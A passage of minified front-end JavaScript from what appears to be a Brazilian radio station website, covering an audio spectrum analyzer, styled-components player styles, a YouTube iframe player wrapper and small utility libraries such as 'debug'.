width,R),a.setTransform(),a.filter="none",a.globalAlpha=1);this.showScale&&(this._radial?(a.save(),a.translate(h,c),0!=this._spinSpeed&&a.rotate(this._spinAngle+Math.PI/2),a.drawImage(this._circScale,-d,-d),a.restore()):a.drawImage(this._labels,0,i.height-this._labels.height)),this._frame++;var M=t-this._time;if(M>=1e3&&(this._fps=this._frame/(M/1e3),this._frame=0,this._time=t),this.showFPS){var E=20*this._pixelRatio;a.font="bold ".concat(E,"px sans-serif"),a.fillStyle="#0f0",a.textAlign="right",a.fillText(Math.round(this._fps),i.width-E,2*E)}this.onCanvasDraw&&(a.save(),a.fillStyle=a.strokeStyle=this._gradients[this._gradient].gradient,this.onCanvasDraw(this),a.restore()),this._animationReq=requestAnimationFrame((function(t){return e._draw(t)}))}},{key:"_generateGradients",value:function(){var t=this,e=this._lumiBars&&this._mode%10?this._canvas.height:this._canvas.height*(1-this._reflexRatio)|0,i=this._canvas.width>>1,a=this._canvas.height>>1,n=this._circScale.width>>1;Object.keys(this._gradients).forEach((function(s){var r;r=t._radial?t._canvasCtx.createRadialGradient(i,a,a,i,a,n):t._gradients[s].dir&&"h"==t._gradients[s].dir?t._canvasCtx.createLinearGradient(0,0,t._canvas.width,0):t._canvasCtx.createLinearGradient(0,0,0,e),t._gradients[s].colorStops&&t._gradients[s].colorStops.forEach((function(e,i){"object"==typeof e?r.addColorStop(e.pos,e.color):r.addColorStop(i/(t._gradients[s].colorStops.length-1),e)})),t._gradients[s].gradient=r}))}},{key:"_precalculateBarPositions",value:function(){var t=this;if(this._initDone){var e,i;if(this._analyzerBars=[],this._mode%10==0){this._barWidth=1,e=Math.log10(this._minFreq),i=this._canvas.width/(Math.log10(this._maxFreq)-e);for(var a=this.freqToBin(this._minFreq,"floor"),n=this.freqToBin(this._maxFreq),s=-999,r=a;r<=n;r++){var o=this.binToFreq(r),h=Math.round(i*(Math.log10(o)-e));h>s?(this._analyzerBars.push({posX:h,dataIdx:r,endIdx:0,factor:0,peak:0,hold:0,accel:0}),s=h):this._analyzerBars.length&&(this._analyzerBars[this._analyzerBars.length-1].endIdx=r)}}else{var l;l=8==this._mode?24:7==this._mode?12:6==this._mode?8:5==this._mode?6:this._mode;for(var c,d=Math.pow(2,1/24),u=440*Math.pow(d,-114),f=[],_=0;(c=u*Math.pow(d,_))<=this._maxFreq;)c>=this._minFreq&&_%l==0&&f.push(c),_++;e=Math.log10(f[0]),i=this._canvas.width/(Math.log10(f[f.length-1])-e),this._barWidth=this._canvas.width/f.length,this._calculateBarSpacePx();var p=0,g=-1,m=0;f.forEach((function(e,i){var a,n,s=t.freqToBin(e);if((a=p>0&&p+1<=s?p+1:s)==g)m++;else{if(m>1)for(var r=1;r<=m;r++)t._analyzerBars[t._analyzerBars.length-r].factor=(m-r)/m;g=a,m=1}p=n=s,void 0!==f[i+1]&&(n=t.freqToBin(f[i+1]))-s>1&&(p+=Math.round((n-s)/2));var o=p-a>0?p:0;t._analyzerBars.push({posX:i*t._barWidth,dataIdx:a,endIdx:o,factor:0,peak:0,hold:0,accel:0})}))}this._calculateLedProperties();var x=.03*this._canvas.height|0,y=this._circScale.width>>1,b=y-.75*x,w=2*Math.PI;this._labels.width|=0,this._circScale.width|=0,this._labelsCtx.fillStyle=this._circScaleCtx.strokeStyle="#000c",this._labelsCtx.fillRect(0,0,this._labels.width,this._labels.height),this._circScaleCtx.arc(y,y,y-x/2,0,w),this._circScaleCtx.lineWidth=x,this._circScaleCtx.stroke(),this._labelsCtx.fillStyle=this._circScaleCtx.fillStyle="#fff",this._labelsCtx.font="".concat(this._labels.height>>1,"px sans-serif"),this._circScaleCtx.font="".concat(x>>1,"px sans-serif"),this._labelsCtx.textAlign=this._circScaleCtx.textAlign="center";for(var v=0,k=[16,31,63,125,250,500,1e3,2e3,4e3,8e3,16e3];v<k.length;v++){var C=k[v],S=C>=1e3?"".concat(C/1e3,"k"):C,R=i*(Math.log10(C)-e);if(this._labelsCtx.fillText(S,R,.75*this._labels.height),R>0&&R<this._canvas.width){var O=w*(R/this._canvas.width),A=O-Math.PI/2,z=b*Math.cos(A),q=b*Math.sin(A);this._circScaleCtx.save(),this._circScaleCtx.translate(y+z,y+q),this._circScaleCtx.rotate(O),this._circScaleCtx.fillText(S,0,0),this._circScaleCtx.restore()}}}}},{key:"_setCanvas",value:function(t){if(this._initDone){this._pixelRatio=window.devicePixelRatio,this._loRes&&(this._pixelRatio/=2),this._fsWidth=Math.max(window.screen.width,window.screen.height)*this._pixelRatio,this._fsHeight=Math.min(window.screen.height,window.screen.width)*this._pixelRatio;var e=this.isFullscreen,i=e?this._fsWidth:(this._width||this._container.clientWidth||this._defaultWidth)*this._pixelRatio|0,a=e?this._fsHeight:(this._height||this._container.clientHeight||this._defaultHeight)*this._pixelRatio|0;2==this._pixelRatio&&window.screen.height<=540&&(this._pixelRatio=1),this._canvas.width==i&&this._canvas.height==a||(this._canvas.width=i,this._canvas.height=a,this.overlay||(this._canvasCtx.fillStyle="#000",this._canvasCtx.fillRect(0,0,this._canvas.width,this._canvas.height)),this._canvasCtx.lineJoin="bevel",this._labels.width=this._canvas.width,this._labels.height=Math.max(20*this._pixelRatio,this._canvas.height/27|0),this._circScale.width=this._circScale.height=this._canvas.height>>2,this._generateGradients(),this._precalculateBarPositions(),void 0!==this._fsStatus&&this._fsStatus!==e&&(t="fschange"),this._fsStatus=e,this.onCanvasResize&&this.onCanvasResize(t,this))}}},{key:"_setProperties",value:function(t,e){var i=["onCanvasDraw","onCanvasResize"],a=["audioCtx","start"];(e||void 0===t)&&(t=Object.assign({mode:0,fftSize:8192,minFreq:20,maxFreq:22e3,smoothing:.5,gradient:"classic",minDecibels:-85,maxDecibels:-25,showBgColor:!0,showLeds:!1,showScale:!0,showScaleY:!1,showPeaks:!0,showFPS:!1,lumiBars:!1,loRes:!1,reflexRatio:0,reflexAlpha:.15,reflexBright:1,reflexFit:!0,lineWidth:0,fillAlpha:1,barSpace:.1,overlay:!1,bgAlpha:.7,radial:!1,spinSpeed:0,start:!0},t));for(var n=0,s=Object.keys(t);n<s.length;n++){var r=s[n];-1!==i.indexOf(r)&&"function"!==typeof t[r]?this[r]=void 0:-1===a.indexOf(r)&&(this[r]=t[r])}void 0!==t.start&&this.toggleAnalyzer(t.start)}},{key:"barSpace",get:function(){return this._barSpace},set:function(t){this._barSpace=Number(t)||0,this._calculateBarSpacePx()}},{key:"fftSize",get:function(){return this._analyzer.fftSize},set:function(t){this._analyzer.fftSize=t,this._dataArray=new Uint8Array(this._analyzer.frequencyBinCount),this._precalculateBarPositions()}},{key:"gradient",get:function(){return this._gradient},set:function(t){if(!this._gradients.hasOwnProperty(t))throw new _("ERR_UNKNOWN_GRADIENT","Unknown gradient: '".concat(t,"'"));this._gradient=t}},{key:"height",get:function(){return this._height},set:function(t){this._height=t,this._setCanvas("user")}},{key:"width",get:function(){return this._width},set:function(t){this._width=t,this._setCanvas("user")}},{key:"mode",get:function(){return this._mode},set:function(t){var e=0|t;if(!(e>=0&&e<=10&&9!=e))throw new _("ERR_INVALID_MODE","Invalid mode: ".concat(t));this._mode=e,this._precalculateBarPositions(),this._reflexRatio>0&&this._generateGradients()}},{key:"loRes",get:function(){return this._loRes},set:function(t){this._loRes=!!t,this._setCanvas("lores")}},{key:"lumiBars",get:function(){return this._lumiBars},set:function(t){this._lumiBars=!!t,this._reflexRatio>0&&(this._generateGradients(),this._calculateLedProperties())}},{key:"radial",get:function(){return this._radial},set:function(t){this._radial=!!t,this._generateGradients()}},{key:"spinSpeed",get:function(){return this._spinSpeed},set:function(t){t=Number(t)||0,void 0!==this._spinSpeed&&0!=t||(this._spinAngle=-Math.PI/2),this._spinSpeed=t}},{key:"reflexRatio",get:function(){return this._reflexRatio},set:function(t){if((t=Number(t)||0)<0||t>=1)throw new _("ERR_REFLEX_OUT_OF_RANGE","Reflex ratio must be >= 0 and < 1");this._reflexRatio=t,this._generateGradients(),this._calculateLedProperties()}},{key:"minFreq",get:function(){return this._minFreq},set:function(t){if(t<1)throw new _("ERR_FREQUENCY_TOO_LOW","Frequency values must be >= 1");this._minFreq=t,this._precalculateBarPositions()}},{key:"maxFreq",get:function(){return this._maxFreq},set:function(t){if(t<1)throw new _("ERR_FREQUENCY_TOO_LOW","Frequency values must be >= 1");this._maxFreq=t,this._precalculateBarPositions()}},{key:"minDecibels",get:function(){return this._analyzer.minDecibels},set:function(t){this._analyzer.minDecibels=t}},{key:"maxDecibels",get:function(){return this._analyzer.maxDecibels},set:function(t){this._analyzer.maxDecibels=t}},{key:"smoothing",get:function(){return this._analyzer.smoothingTimeConstant},set:function(t){this._analyzer.smoothingTimeConstant=t}},{key:"analyzer",get:function(){return this._analyzer}},{key:"audioCtx",get:function(){return this._audioCtx}},{key:"audioSource",get:function(){return this._audioSource}},{key:"canvas",get:function(){return this._canvas}},{key:"canvasCtx",get:function(){return this._canvasCtx}},{key:"dataArray",get:function(){return this._dataArray}},{key:"energy",get:function(){return this._energy.instant}},{key:"fsWidth",get:function(){return this._fsWidth}},{key:"fsHeight",get:function(){return this._fsHeight}},{key:"fps",get:function(){return this._fps}},{key:"isFullscreen",get:function(){return(document.fullscreenElement||document.webkitFullscreenElement)===this._canvas}},{key:"isOn",get:function(){return void 0!==this._animationReq}},{key:"peakEnergy",get:function(){return this._energy.peak}},{key:"pixelRatio",get:function(){return this._pixelRatio}},{key:"version",get:function(){return"2.5.0"}}]),t}(),_=function(t){Object(a.a)(i,t);var e=u(i);function i(t,a){var n;return Object(c.a)(this,i),(n=e.call(this,a)).name="AudioMotionError",n.code=t,n}return i}(h(Error))},KQm4:function(t,e,i){"use strict";function a(t){return function(t){if(Array.isArray(t)){for(var e=0,i=new Array(t.length);e<t.length;e++)i[e]=t[e];return i}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}i.d(e,"a",(function(){return a}))},QCft:function(t,e,i){"use strict";i.d(e,"a",(function(){return s})),i.d(e,"b",(function(){return r})),i.d(e,"c",(function(){return o})),i.d(e,"e",(function(){return h})),i.d(e,"d",(function(){return l})),i.d(e,"f",(function(){return c})),i.d(e,"j",(function(){return d})),i.d(e,"h",(function(){return u})),i.d(e,"g",(function(){return f})),i.d(e,"l",(function(){return _})),i.d(e,"n",(function(){return p})),i.d(e,"m",(function(){return g})),i.d(e,"k",(function(){return m})),i.d(e,"i",(function(){return x}));var a=i("vOnD"),n=i("UBF5"),s=Object(a.default)(n.b).withConfig({displayName:"style__Container",componentId:"sc-1dr2qfi-0"})(["@media (max-width:52em){order:0;border-bottom:",";padding:4px calc(5% - 17px) 8px 5%;justify-content:space-between;}"],(function(t){return t.isHeaderPlayer&&!t.isNewTemplate?"1px solid #fff":0})),r=Object(a.default)(n.b).withConfig({displayName:"style__ContainerNew",componentId:"sc-1dr2qfi-1"})(["justify-content:flex-start;opacity:1;z-index:5;"]),o=a.default.div.withConfig({displayName:"style__HeaderAlbum",componentId:"sc-1dr2qfi-2"})(["position:relative;@media (max-width:52em){width:49px;}"]),h=a.default.img.withConfig({displayName:"style__HeaderAlbumImg",componentId:"sc-1dr2qfi-3"})(["border-radius:8px;min-width:70px;min-heigth:70px;@media (max-width:52em){border-radius:6px;min-width:30px;min-heigth:30px;}"]),l=a.default.div.withConfig({displayName:"style__HeaderAlbumBroadcaster",componentId:"sc-1dr2qfi-4"})(["border-radius:100%;border:1px solid rgba(",");position:absolute;bottom:-2px;right:-9px;width:45px;height:45px;@media (max-width:52em){max-width:18px;max-height:18px;}img{border-radius:100%;}"],(function(t){return t.theme.primaryColor})),c=a.default.div.withConfig({displayName:"style__HeaderMusic",componentId:"sc-1dr2qfi-5"})(["padding:0 20px;overflow:hidden;@media (max-width:52em){padding:0 0 0 14px;width:70%;}"]),d=Object(a.default)(n.a).withConfig({displayName:"style__MusicContainerBusiness",componentId:"sc-1dr2qfi-6"})(["overflow:hidden;"]),u=a.default.p.withConfig({displayName:"style__HeaderMusicName",componentId:"sc-1dr2qfi-7"})(["font-size:20px;line-height:24px;white-space:nowrap;box-sizing:border-box;width:350%;display:inline-block;padding-left:150%;animation:marquee 10s linear infinite;@keyframes marquee{0%{transform:translate(0,0);}100%{transform:translate(-100%,0);}}@media (max-width:52em){font-size:14px;line-height:18px;width:180%;display:inline-block;padding-left:0%;animation:marquee 12s linear infinite;@keyframes marquee{0%{transform:translate(100%,0);}100%{transform:translate(-100%,0);}}}"]),f=a.default.p.withConfig({displayName:"style__HeaderMusicBroadcast",componentId:"sc-1dr2qfi-8"})(["font-size:16px;line-height:19px;padding-top:3px;opacity:0.8;color:#000;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;@media (max-width:52em){font-size:9px;line-height:12px;}"]),_=a.default.div.withConfig({displayName:"style__PlayButton",componentId:"sc-1dr2qfi-9"})(["width:70px;height:70px;background-color:#fff;border-radius:100%;cursor:pointer;display:flex;align-items:center;justify-content:center;margin-right:",";& svg{height:100%;color:#000;margin:auto;font-size:1.6em;}@media (max-width:53.5em){width:",";height:",";& svg{font-size:",";}}"],(function(t){return t.margin}),(function(t){return t.isBusinessCard?"55px":"48px"}),(function(t){return t.isBusinessCard?"55px":"48px"}),(function(t){return t.isBusinessCard?"1.3em":"1em"})),p=a.default.div.withConfig({displayName:"style__Volume",componentId:"sc-1dr2qfi-10"})(["height:70px;@media (max-width:52em){height:48px;}& .volume{width:70px;height:70px;margin-left:-22px;appearance:none;border:none;outline:none;overflow:hidden;transform:rotateZ(270deg);background-color:transparent;margin:",";&:focus{outline:none;}&::-webkit-slider-runnable-track{width:70px;height:2px;animate:0.2s;background:#fff;box-shadow:none;border:none;outline:none;cursor:pointer;}&::-webkit-slider-thumb{width:13px;height:13px;margin-top:-6.4px;box-shadow:none;border:2px solid #fff;border-radius:100%;cursor:pointer;appearance:none;background-color:",";}&:focus::-webkit-slider-runnable-track{background:#fff;}&::-moz-range-track{width:70px;height:2px;animate:0.2s;background:#fff;box-shadow:none;border:none;outline:none;cursor:pointer;}&::-moz-range-thumb{width:10px;height:10px;margin-top:-5.4px;box-shadow:none;border:2px solid #fff;border-radius:100%;cursor:pointer;-webkit-appearance:none;background-color:",";}&::-ms-track{width:70px;height:2px;animate:0.2s;background:#fff;box-shadow:none;border:none;outline:none;cursor:pointer;}&::-ms-thumb{width:10px;height:10px;box-shadow:none;border:2px solid #fff;border-radius:100%;cursor:pointer;appearance:none;background-color:",";}@media (max-width:52em){width:48px;height:48px;margin-left:-11px;}}_:-ms-lang(x),_:-webkit-full-screen,& .volume::-webkit-slider-thumb{margin:0;}"],(function(t){return t.isEmbed?"0 10px":0}),(function(t){return t.isEmbed&null!==t.color?"rgb(".concat(t.color,")"):"rgb(".concat(t.theme.primaryColor,")")}),(function(t){return t.isEmbed&null!==t.color?"rgb(".concat(t.color,")"):"rgb(".concat(t.theme.primaryColor,")")}),(function(t){return t.isEmbed&null!==t.color?"rgb(".concat(t.color,")"):"rgb(".concat(t.theme.primaryColor,")")})),g=a.default.audio.withConfig({displayName:"style__Sound",componentId:"sc-1dr2qfi-11"})(["visibility:hidden;"]),m=(a.default.div.withConfig({displayName:"style__AnimationAudio",componentId:"sc-1dr2qfi-12"})(["width:100%;max-width:200px;height:30px;margin:0 auto 1px;@media (max-width:32em){width:90%;height:22px;margin:inherit;}"]),a.default.h1.withConfig({displayName:"style__NameMusic",componentId:"sc-1dr2qfi-13"})(["color:#FFFFFFFF;font-family:'Roboto',sans-serif;font-size:55px;text-transform:uppercase;position:static;margin-bottom:10px;z-index:5;opacity:1;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;@media (max-width:32em){font-size:27.5px;margin-right:3%;}"])),x=a.default.i.withConfig({displayName:"style__InfoMusic",componentId:"sc-1dr2qfi-14"})(["color:rgba(",",0.6);font-family:'Roboto',sans-serif;font-size:20px;z-index:5;opacity:1;@media (max-width:32em){font-size:15px;}"],(function(t){return t.theme.primaryColor}))}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://catarinaonline.vipfm.net/_next/static/chunks/9e0d1539188a2f99297539f9eefca9be2b434394.505c9b48732cb439af97.js
body_size: 7218
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[11],{"3JFx":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=s(n("NOtv")),o=s(n("t0y4")),a=s(n("s/rx")),i=s(n("4Y/j"));function s(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)("youtube-player"),c={proxyEvents:function(e){var t={},n=function(n){var r="on"+n.slice(0,1).toUpperCase()+n.slice(1);t[r]=function(t){l('event "%s"',r,t),e.trigger(n,t)}},r=!0,o=!1,i=void 0;try{for(var s,c=a.default[Symbol.iterator]();!(r=(s=c.next()).done);r=!0){n(s.value)}}catch(u){o=!0,i=u}finally{try{!r&&c.return&&c.return()}finally{if(o)throw i}}return t},promisifyPlayer:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n={},r=function(r){t&&i.default[r]?n[r]=function(){for(var t=arguments.length,n=Array(t),o=0;o<t;o++)n[o]=arguments[o];return e.then((function(e){var t=i.default[r],o=e.getPlayerState(),a=e[r].apply(e,n);return t.stateChangeRequired||Array.isArray(t.acceptableStates)&&-1===t.acceptableStates.indexOf(o)?new Promise((function(n){e.addEventListener("onStateChange",(function r(){var o=e.getPlayerState(),a=void 0;"number"===typeof t.timeout&&(a=setTimeout((function(){e.removeEventListener("onStateChange",r),n()}),t.timeout)),Array.isArray(t.acceptableStates)&&-1!==t.acceptableStates.indexOf(o)&&(e.removeEventListener("onStateChange",r),clearTimeout(a),n())}))})).then((function(){return a})):a}))}:n[r]=function(){for(var t=arguments.length,n=Array(t),o=0;o<t;o++)n[o]=arguments[o];return e.then((function(e){return e[r].apply(e,n)}))}},a=!0,s=!1,l=void 0;try{for(var c,u=o.default[Symbol.iterator]();!(a=(c=u.next()).done);a=!0){var p=c.value;r(p)}}catch(f){s=!0,l=f}finally{try{!a&&u.return&&u.return()}finally{if(s)throw l}}return n}};t.default=c,e.exports=t.default},"4Y/j":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n("u6sg"),a=(r=o)&&r.__esModule?r:{default:r};t.default={pauseVideo:{acceptableStates:[a.default.ENDED,a.default.PAUSED],stateChangeRequired:!1},playVideo:{acceptableStates:[a.default.ENDED,a.default.PLAYING],stateChangeRequired:!1},seekTo:{acceptableStates:[a.default.ENDED,a.default.PLAYING,a.default.PAUSED],stateChangeRequired:!0,timeout:3e3}},e.exports=t.default},"D+Oc":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=s(n("MEFE")),a=s(n("MIx2")),i=s(n("3JFx"));function s(e){return e&&e.__esModule?e:{default:e}}var l=void 0;t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],s=(0,o.default)();if(l||(l=(0,a.default)(s)),t.events)throw new Error("Event handlers cannot be overwritten.");if("string"===typeof e&&!document.getElementById(e))throw new Error('Element "'+e+'" does not exist.');t.events=i.default.proxyEvents(s);var c=new Promise((function(n){"object"===("undefined"===typeof e?"undefined":r(e))&&e.playVideo instanceof Function?n(e):l.then((function(r){var o=new r.Player(e,t);return s.on("ready",(function(){n(o)})),null}))})),u=i.default.promisifyPlayer(c,n);return u.on=s.on,u.off=s.off,u},e.exports=t.default},MEFE:function(e,t,n){"use strict";var r;r=function(){var e={},t={};return e.on=function(e,n){var r={name:e,handler:n};return t[e]=t[e]||[],t[e].unshift(r),r},e.off=function(e){var n=t[e.name].indexOf(e);-1!==n&&t[e.name].splice(n,1)},e.trigger=function(e,n){var r,o=t[e];if(o)for(r=o.length;r--;)o[r].handler(n)},e},e.exports=r},MIx2:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n("MuZe"),a=(r=o)&&r.__esModule?r:{default:r};t.default=function(e){return new Promise((function(t){if(window.YT&&window.YT.Player&&window.YT.Player instanceof Function)t(window.YT);else{var n="http:"===window.location.protocol?"http:":"https:";(0,a.default)(n+"//www.youtube.com/iframe_api",(function(t){t&&e.trigger("error",t)}));var r=window.onYouTubeIframeAPIReady;window.onYouTubeIframeAPIReady=function(){r&&r(),t(window.YT)}}}))},e.exports=t.default},MuZe:function(e,t){function n(e,t){e.onload=function(){this.onerror=this.onload=null,t(null,e)},e.onerror=function(){this.onerror=this.onload=null,t(new Error("Failed to load "+this.src),e)}}function r(e,t){e.onreadystatechange=function(){"complete"!=this.readyState&&"loaded"!=this.readyState||(this.onreadystatechange=null,t(null,e))}}e.exports=function(e,t,o){var a=document.head||document.getElementsByTagName("head")[0],i=document.createElement("script");"function"===typeof t&&(o=t,t={}),t=t||{},o=o||function(){},i.type=t.type||"text/javascript",i.charset=t.charset||"utf8",i.async=!("async"in t)||!!t.async,i.src=e,t.attrs&&function(e,t){for(var n in t)e.setAttribute(n,t[n])}(i,t.attrs),t.text&&(i.text=""+t.text),("onload"in i?n:r)(i,o),i.onload||n(i,o),a.appendChild(i)}},NOtv:function(e,t,n){(function(r){function o(){var e;try{e=t.storage.debug}catch(n){}return!e&&"undefined"!==typeof r&&"env"in r&&(e=r.env.DEBUG),e}(t=e.exports=n("lv48")).log=function(){return"object"===typeof console&&console.log&&Function.prototype.apply.call(console.log,console,arguments)},t.formatArgs=function(e){var n=this.useColors;if(e[0]=(n?"%c":"")+this.namespace+(n?" %c":" ")+e[0]+(n?"%c ":" ")+"+"+t.humanize(this.diff),!n)return;var r="color: "+this.color;e.splice(1,0,r,"color: inherit");var o=0,a=0;e[0].replace(/%[a-zA-Z%]/g,(function(e){"%%"!==e&&(o++,"%c"===e&&(a=o))})),e.splice(a,0,r)},t.save=function(e){try{null==e?t.storage.removeItem("debug"):t.storage.debug=e}catch(n){}},t.load=o,t.useColors=function(){if("undefined"!==typeof window&&window.process&&"renderer"===window.process.type)return!0;return"undefined"!==typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!==typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!==typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||"undefined"!==typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)},t.storage="undefined"!=typeof chrome&&"undefined"!=typeof chrome.storage?chrome.storage.local:function(){try{return window.localStorage}catch(e){}}(),t.colors=["lightseagreen","forestgreen","goldenrod","dodgerblue","darkorchid","crimson"],t.formatters.j=function(e){try{return JSON.stringify(e)}catch(t){return"[UnexpectedJSONParseError]: "+t.message}},t.enable(o())}).call(this,n("8oxB"))},aUsF:function(e,t,n){"use strict";e.exports=function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){if(t.constructor!==n.constructor)return!1;var r,o,a;if(Array.isArray(t)){if((r=t.length)!=n.length)return!1;for(o=r;0!==o--;)if(!e(t[o],n[o]))return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if((r=(a=Object.keys(t)).length)!==Object.keys(n).length)return!1;for(o=r;0!==o--;)if(!Object.prototype.hasOwnProperty.call(n,a[o]))return!1;for(o=r;0!==o--;){var i=a[o];if(!e(t[i],n[i]))return!1}return!0}return t!==t&&n!==n}},k2N2:function(e,t){var n=1e3,r=60*n,o=60*r,a=24*o,i=365.25*a;function s(e,t,n){if(!(e<t))return e<1.5*t?Math.floor(e/t)+" "+n:Math.ceil(e/t)+" "+n+"s"}e.exports=function(e,t){t=t||{};var l,c=typeof e;if("string"===c&&e.length>0)return function(e){if((e=String(e)).length>100)return;var t=/^((?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|years?|yrs?|y)?$/i.exec(e);if(!t)return;var s=parseFloat(t[1]);switch((t[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return s*i;case"days":case"day":case"d":return s*a;case"hours":case"hour":case"hrs":case"hr":case"h":return s*o;case"minutes":case"minute":case"mins":case"min":case"m":return s*r;case"seconds":case"second":case"secs":case"sec":case"s":return s*n;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return s;default:return}}(e);if("number"===c&&!1===isNaN(e))return t.long?s(l=e,a,"day")||s(l,o,"hour")||s(l,r,"minute")||s(l,n,"second")||l+" ms":function(e){if(e>=a)return Math.round(e/a)+"d";if(e>=o)return Math.round(e/o)+"h";if(e>=r)return Math.round(e/r)+"m";if(e>=n)return Math.round(e/n)+"s";return e+"ms"}(e);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))}},lv48:function(e,t,n){var r;function o(e){function n(){if(n.enabled){var e=n,o=+new Date,a=o-(r||o);e.diff=a,e.prev=r,e.curr=o,r=o;for(var i=new Array(arguments.length),s=0;s<i.length;s++)i[s]=arguments[s];i[0]=t.coerce(i[0]),"string"!==typeof i[0]&&i.unshift("%O");var l=0;i[0]=i[0].replace(/%([a-zA-Z%])/g,(function(n,r){if("%%"===n)return n;l++;var o=t.formatters[r];if("function"===typeof o){var a=i[l];n=o.call(e,a),i.splice(l,1),l--}return n})),t.formatArgs.call(e,i),(n.log||t.log||console.log.bind(console)).apply(e,i)}}return n.namespace=e,n.enabled=t.enabled(e),n.useColors=t.useColors(),n.color=function(e){var n,r=0;for(n in e)r=(r<<5)-r+e.charCodeAt(n),r|=0;return t.colors[Math.abs(r)%t.colors.length]}(e),"function"===typeof t.init&&t.init(n),n}(t=e.exports=o.debug=o.default=o).coerce=function(e){return e instanceof Error?e.stack||e.message:e},t.disable=function(){t.enable("")},t.enable=function(e){t.save(e),t.names=[],t.skips=[];for(var n=("string"===typeof e?e:"").split(/[\s,]+/),r=n.length,o=0;o<r;o++)n[o]&&("-"===(e=n[o].replace(/\*/g,".*?"))[0]?t.skips.push(new RegExp("^"+e.substr(1)+"$")):t.names.push(new RegExp("^"+e+"$")))},t.enabled=function(e){var n,r;for(n=0,r=t.skips.length;n<r;n++)if(t.skips[n].test(e))return!1;for(n=0,r=t.names.length;n<r;n++)if(t.names[n].test(e))return!0;return!1},t.humanize=n("k2N2"),t.names=[],t.skips=[],t.formatters={}},pVhd:function(e,t,n){"use strict";var r=n("17x9"),o=n.n(r),a=n("q1tI"),i=n.n(a),s=n("aUsF"),l=n.n(s),c=n("D+Oc"),u=n.n(c);function p(e){return(p="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function f(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function d(e,t){return!t||"object"!==p(t)&&"function"!==typeof t?y(e):t}function y(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function h(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function g(e){return(g=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function v(e,t){return(v=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function b(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function m(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?b(Object(n),!0).forEach((function(t){P(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):b(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function P(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function w(e){return m({},e,{playerVars:m({},e.playerVars,{autoplay:0,start:0,end:0})})}var O=function(e){!function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&v(e,t)}(s,e);var t,n,r,o,a=(t=s,function(){var e,n=g(t);if(h()){var r=g(this).constructor;e=Reflect.construct(n,arguments,r)}else e=n.apply(this,arguments);return d(this,e)});function s(e){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,s),P(y(t=a.call(this,e)),"onPlayerReady",(function(e){return t.props.onReady(e)})),P(y(t),"onPlayerError",(function(e){return t.props.onError(e)})),P(y(t),"onPlayerStateChange",(function(e){switch(t.props.onStateChange(e),e.data){case s.PlayerState.ENDED:t.props.onEnd(e);break;case s.PlayerState.PLAYING:t.props.onPlay(e);break;case 